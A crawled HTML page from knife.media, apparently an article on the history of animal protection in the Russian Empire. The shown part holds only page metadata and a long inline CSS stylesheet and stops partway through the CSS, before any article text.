

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/imperial-animal-rights/
body_size: 39594
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/imperial-animal-rights/">
	<title>История зоозащиты в Российской империи &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 